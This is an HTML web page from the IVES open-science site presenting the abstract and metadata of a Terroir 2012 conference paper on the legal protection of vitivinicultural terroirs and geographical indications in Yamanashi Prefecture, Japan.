<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/ives-openscience.eu","hash_tracking":"false","v4_id":"G-D1EBLGF5ZM"};/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/DOI_Generation_with_Crossref/public/js/doi-creator-public.js?ver=1.0.1" id="doi-creator-js"></script>
<script type="text/javascript" id="frontend_post_module_ajax-js-extra">
/* <![CDATA[ */
var front_ajax_wl = {"post_id":"5670","post_doi":[],"ajaxurl":"https://ives-openscience.eu/wp-admin/admin-ajax.php","nonce":"5228459f54"};
//# sourceURL=frontend_post_module_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/DOI_Generation_with_Crossref/wl_modules/assets/js/frontend_script.js?ver=6.9" id="frontend_post_module_ajax-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/email-encoder-bundle/assets/js/custom.js?ver=2c542c9989f589cd5318f5cef6a9ecd7" id="eeb-js-frontend-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/popups-for-divi/scripts/ie-compat.min.js?ver=3.2.3" id="dap-ie-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/algoliasearch@4.22.1/dist/algoliasearch-lite.umd.js?ver=6.9" id="algoliaSearchLiteUmd-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/instantsearch.js@4.65.0/dist/instantsearch.production.min.js?ver=6.9" id="algoliaInstantSearch-js"></script>
<link rel="https://api.w.org/" href="https://ives-openscience.eu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ives-openscience.eu/wp-json/wp/v2/posts/5670" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ives-openscience.eu/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://ives-openscience.eu/?p=5670' />
				<style>
					#status {
					    background-size: contain;
					}
										
										
					
										
										
				</style>
							<style>
									</style>
			<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<!--Fermer le sous-menu pour mobile-->
<script id="dt-collapsable-menu-items">
jQuery(function ($) {
	$(document).ready(function () {
		$("body ul.et_mobile_menu li.menu-item-has-children, body ul.et_mobile_menu  li.page_item_has_children").append('<a href="#" class="mobile-toggle"></a>');
		$('ul.et_mobile_menu li.menu-item-has-children .mobile-toggle, ul.et_mobile_menu li.page_item_has_children .mobile-toggle').click(function (event) {
			event.preventDefault();
			$(this).parent('li').toggleClass('dt-open');
			$(this).parent('li').find('ul.children').first().toggleClass('visible');
			$(this).parent('li').find('ul.sub-menu').first().toggleClass('visible');
		});
		iconFINAL = 'P';
		$('body ul.et_mobile_menu li.menu-item-has-children, body ul.et_mobile_menu li.page_item_has_children').attr('data-icon', iconFINAL);
		$('.mobile-toggle').on('mouseover', function () {
			$(this).parent().addClass('is-hover');
		}).on('mouseout', function () {
			$(this).parent().removeClass('is-hover');
		})
	});
});
</script>

<!--Avoir la possibilité de fermer les accordeons-->
<script>
jQuery(function($){
  $('.et_pb_toggle_title').click(function(){
    var $toggle = $(this).closest('.et_pb_toggle');
    if (!$toggle.hasClass('et_pb_accordion_toggling')) {
      var $accordion = $toggle.closest('.et_pb_accordion');
      if ($toggle.hasClass('et_pb_toggle_open')) {
        $accordion.addClass('et_pb_accordion_toggling');
        $toggle.find('.et_pb_toggle_content').slideToggle(700, function() { 
          $toggle.removeClass('et_pb_toggle_open').addClass('et_pb_toggle_close'); 
					
        });
      }
      setTimeout(function(){ 
        $accordion.removeClass('et_pb_accordion_toggling'); 
      }, 750);
    }
  });
});
</script>
<link rel="icon" href="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website-150x150.png" sizes="32x32" />
<link rel="icon" href="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website.png" />
<meta name="msapplication-TileImage" content="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website.png" />
<link rel="stylesheet" id="et-core-unified-tb-43-5670-cached-inline-styles" href="https://ives-openscience.eu/wp-content/et-cache/5670/et-core-unified-tb-43-5670.min.css?ver=1765385515" /><link rel="stylesheet" id="et-core-unified-5670-cached-inline-styles" href="https://ives-openscience.eu/wp-content/et-cache/5670/et-core-unified-5670.min.css?ver=1765385515" /></head>
<body class="wp-singular post-template-default single single-post postid-5670 single-format-standard custom-background wp-theme-Divi wp-child-theme-Divi-Community et-tb-has-template et-tb-has-footer et_button_no_icon et_button_custom_icon et_pb_button_helper_class et_fullwidth_nav et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_slide et_secondary_nav_dropdown_animation_fade et_header_style_left et_cover_background et_pb_gutter osx et_pb_gutters3 et_pb_pagebuilder_layout et_smooth_scroll et_full_width_page et_divi_theme et-db">
	<div id="page-container">
<div id="et-boc" class="et-boc">
			
		

	<header id="main-header" data-height-onload="90">
		<div class="container clearfix et_menu_container">
					<div class="logo_container">
				<span class="logo_helper"></span>
				<a href="https://ives-openscience.eu/">
				<img src="https://ives-openscience.eu/wp-content/uploads/2023/05/IVES-logo2023_RVB.png" width="1929" height="360" alt="IVES" id="logo" data-height-percentage="55" />
				</a>
			</div>
					<div id="et-top-navigation" data-height="90" data-fixed-height="90">
									<nav id="top-menu-nav">
					<ul id="top-menu" class="nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-64"><a href="https://ives-openscience.eu/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-65"><a href="#">About IVES</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://ives-openscience.eu/about_ives/">About IVES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16469"><a href="https://ives-openscience.eu/governance/">Governance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16487"><a href="https://ives-openscience.eu/staff/">Staff</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54494"><a href="https://ives-openscience.eu/about_ives/rules-of-ethical-conduct/">Rules of ethical conduct</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16493"><a href="https://ives-openscience.eu/open-access-policy/">Open Access policy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-66"><a href="#">Our 3 media</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16449"><a href="https://ives-openscience.eu/oeno-one/">OENO One</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16458"><a href="https://ives-openscience.eu/ives-technical-reviews/">IVES Technical Reviews</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://ives-openscience.eu/ives-conference-series/">IVES Conference Series</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-29724"><a href="https://ives-openscience.eu/ives-annual-meeting/">IVES annual meeting</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58086"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2026/">May 2026 (Spain)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53151"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2025/">2025 (France)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53152"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2024/">2024 (USA)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53153"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2023/">2023 (Portugal)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53149"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-science-meeting-2022/">2022 (France)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53150"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-science-meeting-2021/">2021 (Remote)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67"><a href="#">Members and partners</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16505"><a href="https://ives-openscience.eu/members/">Members</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16548"><a href="https://ives-openscience.eu/private-partners/">Private partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16559"><a href="https://ives-openscience.eu/institutional-partners/">Institutional partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41843"><a href="https://ives-openscience.eu/high-visibility/">High visibility partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52879"><a href="https://ives-openscience.eu/job-offers-from-our-network/">Job offers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57145"><a href="https://ives-openscience.eu/rd-directory-of-ives-partners/">R&#038;D Directory</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16564"><a href="https://ives-openscience.eu/join-us/">Join us</a></li>
</ul>					</nav>
				
				
				
				
				<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>			</div> <!-- #et-top-navigation -->
		</div> <!-- .container -->
			</header> <!-- #main-header -->
<div id="et-main-area">
	
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-5670" class="et_pb_post post-5670 post type-post status-publish format-standard hentry category-ancient-and-recent-construction-of-terroirs category-ives-conference-series category-terroir-2012 tag-ives-conference-series tag-terroir-2012">
					
					<div class="entry-content">
					<div class="et-l et-l--post">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_0 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0">
				
				
				
				
				<span class="et_pb_image_wrap "><img fetchpriority="high" decoding="async" width="1900" height="300" src="https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-Terroir-2012-1900x300-1.jpg" alt="Terroir 2012 banner" title="ICS-banniere-Terroir-2012-1900x300" srcset="https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-Terroir-2012-1900x300-1.jpg 1900w, https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-Terroir-2012-1900x300-1-1280x202.jpg 1280w, https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-Terroir-2012-1900x300-1-980x155.jpg 980w, https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-Terroir-2012-1900x300-1-480x76.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 1900px, 100vw" class="wp-image-24835" /></span>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div id="publication-ariane" class="et_pb_module lwp_divi_breadcrumbs lwp_divi_breadcrumbs_0">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<div class="lwp-breadcrumbs"><span class="before-icon et-pb-icon"></span> <span class="before"></span> <span vocab="https://schema.org/" typeof="BreadcrumbList"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://ives-openscience.eu/" class="home"><span property="name">IVES</span></a><meta property="position" content="1"></span> <span class="separator et-pb-icon">&#x39;</span> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://ives-openscience.eu/category/ives-conference-series/"><span property="name">IVES Conference Series</span></a><meta property="position" content="2"></span> <span class="separator et-pb-icon">&#x39;</span> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://ives-openscience.eu/category/ives-conference-series/international-terroir-conferences/"><span property="name">International Terroir Conferences</span></a><meta property="position" content="3"></span> <span class="separator et-pb-icon">&#x39;</span> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://ives-openscience.eu/category/ives-conference-series/international-terroir-conferences/terroir-2012/"><span property="name">Terroir 2012</span></a><meta property="position" content="4"></span> <span class="separator et-pb-icon">&#x39;</span> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://ives-openscience.eu/category/ives-conference-series/international-terroir-conferences/terroir-2012/ancient-and-recent-construction-of-terroirs/"><span property="name">Ancient and recent construction of Terroirs</span></a><meta property="position" content="5"></span> <span class="separator et-pb-icon">&#x39;</span> <span class="current">Legal protection of the vitivinicultural terroirs in Yamanashi Prefecture, Japan</span></span></div>
				</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_1 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_2 et_pb_gutters2">
				<div class="et_pb_column et_pb_column_2_3 et_pb_column_2  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div id="publication-title" class="et_pb_module et_pb_text et_pb_text_0  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h1>Legal protection of the vitivinicultural terroirs in Yamanashi Prefecture, Japan</h1></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_1  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Abstract</h2></div>
			</div><div id="publication-abstract" class="et_pb_module et_pb_text et_pb_text_2  et_pb_text_align_justified et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>This study analyses the actual situation regarding the legal protection of the vitivinicultural terroirs in Yamanashi Prefecture, the centre of Japanese wine industry with more than 150 years of wine-making tradition. Wines produced with grapes harvested in Yamanashi are identified by its sub-region, village and parcel. Such practice of geographical identification allows the development of regional perceptions and differentiation of terroirs. However, the legal protection for denomination of wine is not sufficient in Japan because of the lack of national legislation. Currently, the local government of Yamanashi and the Winemakers Association are working together to achieve the registration of geographical indication of “Yamanashi”, which is indispensable for legal protection of its vitivinicultural terroirs. In 2010, Koshu City of Yamanashi Prefecture created a system of the appellation of origin which necessitates them to control for the origin of grapes in all parcels. These recent efforts are important to increase the awareness of Yamanashi wine in domestic and global markets and to propagate the notion of terroir amongst the Japanese consumers.</p></div>
			</div>
			</div><div class="et_pb_with_border et_pb_column_1_3 et_pb_column et_pb_column_3  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_button_module_wrapper et_pb_button_0_wrapper et_pb_button_alignment_left et_pb_module ">
				<a id="publication-pdf" class="et_pb_button et_pb_button_0 et_pb_bg_layout_light" href="https://ives-openscience.eu/wp-content/uploads/2023/03/6-19_EBIHARA.pdf" target="_blank">Download the PDF</a>
			</div><div id="publication-doi" class="et_pb_module et_pb_text et_pb_text_3  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>DOI:</p></div>
			</div><div id="publication-date" class="et_pb_module et_pb_text et_pb_text_4  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner">Publication date: August 26, 2020</div>
			</div><div id="publication-issue" class="et_pb_module et_pb_text et_pb_text_5  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Issue: Terroir 2012</p></div>
			</div><div id="publication-type" class="et_pb_module et_pb_text et_pb_text_6  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Type: Article</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_7  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Authors</h2></div>
			</div><div id="publication-author" class="et_pb_module et_pb_text et_pb_text_8  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Kensuké EBIHARA1</p></div>
			</div><div id="publication-affiliation" class="et_pb_module et_pb_text et_pb_text_9  et_pb_text_align_justified et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Meiji-Gakuin University, Faculty of Law 1-2-37 Shirokane-dai, Minato-ku, Tokyo, 108-8636, JAPON</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_10  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Contact the author</h2></div>
			</div><div id="publication-mail-author" class="et_pb_module et_pb_text et_pb_text_11  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><a href="javascript:;" data-enc-email="rov[at]ynj.zrvwvtnxhva.np.wc" class="mail-link" data-wpel-link="ignore"><span id="eeb-354208-690984"></span><script type="text/javascript">document.getElementById("eeb-354208-690984").innerHTML = eval(decodeURIComponent("%27%65%62%69%40%6c%61%77%2e%6d%65%69%6a%69%67%61%6b%75%69%6e%2e%61%63%2e%6a%70%27"))</script><noscript>*protected email*</noscript></a></p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_12  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Keywords</h2></div>
			</div><div id="publication-keyword" class="et_pb_module et_pb_text et_pb_text_13  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>geographical indication, legal protection, appellation of origin</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_14  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Tags</h2></div>
			</div><div id="publication-tags" class="et_pb_module et_pb_text et_pb_text_15  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner">IVES Conference Series | Terroir 2012</div>
			</div><div class="et_pb_module et_pb_text et_pb_text_16  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Citation</h2></div>
			</div><div id="citation-frame" class="et_pb_module et_pb_code et_pb_code_0">
				
				
				
				
				<div class="et_pb_code_inner"><button id="cite-button"> Copy Citation
</button></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_2 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_3">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div id="publication-title" class="et_pb_module et_pb_text et_pb_text_17  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Related articles&#8230;</h2></div>
			</div><div class="et_pb_module et_pb_post_slider et_pb_post_slider_0 et_pb_slider et_pb_post_slider_image_top et_pb_slider_fullwidth_off et_pb_slider_with_overlay">
				
				
				
				
				<div class="et_pb_slides">
									<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-52899"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/52899/">Evolution of oak barrels C-glucosidic ellagitannins in model wine solution</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>Oak wood has a significant impact on the chemical composition of wine, leading to transformations that influence its organoleptic properties, such as its aroma, structure, astringency, bitterness and color. Among the main extractible non-volatile polyphenol compounds released from oak wood, the ellagitannins are found [1].</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/52899/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
								<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-34033"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/34033/">Stem growth disorder and xylem anatomy modifications during esca pathogenesis in grapevines</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>Esca is a grapevine vascular disease with detrimental consequences on vineyard yield and longevity. Recently, esca leaf symptom development has been shown to result in the occlusion of xylem vessels by tyloses in leaves and stems, leading to hydraulic failure. However, little is known regarding the response of xylem anatomy and stem growth to esca in different varieties . Here we studied the impact of esca leaf symptom development on grapevine physiology, stem growth, and xylem anatomy in two widespread cultivars, Cabernet sauvignon and Sauvignon blanc.</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/34033/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
								<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-40042"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/40042/">Grape pomace, an active ingredient at the intestinal level: Updated evidence</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>Grape pomace (GP) is a winemaking by-product particularly rich in (poly)phenols and dietary fiber, which are the main active compounds responsible for its health-promoting effects. GP-derived products have been proposed to manage cardiovascular risk factors, including endothelial dysfunction, inflammation, hypertension, hyperglycemia, and obesity. Studies on the potential impact of GP on gut health are much more recent. However, it is suggested that, to some extent, this activity of GP as a cardiometabolic health-promoting ingredient would begin in the gastrointestinal tract as GP components (i.e., (poly)phenols and fiber) undergo extensive catabolism, mainly by the action of the intestinal microbiota, that gives rise to low-molecular-weight bioactive compounds that can be absorbed and utilized by the body.</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/40042/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
								<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-39887"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/39887/">A sensometabolomic approach to understand wine mouthfeel percepts</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>Targeted analytical methods can overlook compounds that are a priori unknown to play a role in the mouthfeel sensations. This limitation can be overcome with the information provided by untargeted metabolomic analysis using UPLC‐QTOF-MS. To this end, an untargeted metabolomic approach applied to 42 red wines has allowed development of a model with predictive capacity by cross-validation for the &#8220;dry&#8221;, &#8220;oily&#8221; and &#8220;unctuous&#8221; sensations perceived by a sensory panel. The optimal PLS model for &#8220;dry&#8221; retained compounds with positive regression coefficients (≥ 0.17) including a trimer procyanidin, a peptide, and four anthocyanins.</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/39887/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
								<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-53929"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/53929/">The economic impact of drones on viticultural processes</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>Nowadays there are many challenges facing both winegrowers and workers, in other agricultural practices, related to the growing demand for food products, the safety and quality of these products, and the preservation of the environment…</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/53929/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
				
				</div>
				
			</div>
			
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</div>
						</div>
					<div class="et_post_meta_wrapper">
										</div>
				</article>

						</div>

					</div>
	</div>
	</div>

	<footer class="et-l et-l--footer">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_with_border et_pb_section et_pb_section_0_tb_footer et_pb_with_background et_section_regular section_has_divider et_pb_bottom_divider" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_footer et_pb_equal_columns et_pb_gutters2">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_0_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Links</h2>
<ul>
<li><a href="https://ives-openscience.eu/legal-notice/">Legal Notice</a></li>
<li><a href="https://ives-openscience.eu/privacy-policies/">Privacy Policy</a></li>
<li><a href="https://ives-openscience.eu/general-terms-of-use/">General terms of use</a></li>
</ul>
</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_1_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Newsletter</h2></div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_0_tb_footer_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_0_tb_footer et_pb_bg_layout_light" href="#newsletter" data-icon="">Subscribe to our newsletter</a>
			</div><div class="et_pb_module et_pb_code et_pb_code_0_tb_footer">
				
				
				
				
				
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_2_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Contact Information</h2></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_3_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">Siret: 839 985 843 00011<br />RNA: W332022472</p>
<p style="text-align: center;"><strong><a href="https://ives-openscience.eu/staff/">✉️ Contact us</a></strong></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_3_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_4_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Follow us</h2></div>
			</div><ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0_tb_footer clearfix  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<li
            class='et_pb_social_media_follow_network_0_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-linkedin'><a
              href='https://www.linkedin.com/company/international-viticulture-and-enology-society-ives/'
              class='icon et_pb_with_border'
              title='Follow on LinkedIn'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_1_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-youtube'><a
              href='https://www.youtube.com/@internationalviticulturenology'
              class='icon et_pb_with_border'
              title='Follow on Youtube'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li>
			</ul>
			</div>
				
				
				
				
			</div>
				
				<div class="et_pb_bottom_inside_divider et-no-transition"></div>
			</div><div id="newsletter" class="et_pb_section et_pb_section_2_tb_footer popup et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_1_tb_footer">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_code et_pb_code_1_tb_footer">
				
				
				
				
				<div class="et_pb_code_inner"><div style="height: 500px; overflow: hidden;">
  <iframe data-w-type="embedded" frameborder="0" scrolling="yes" marginheight="0" marginwidth="0" src="https://xxozw.mjt.lu/wgt/xxozw/u8x/form?c=01c9a02f" style="width: 100%; height: 100%;"></iframe>
</div></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</footer>
		</div>

			
		</div>
		</div>

			<script type="speculationrules">
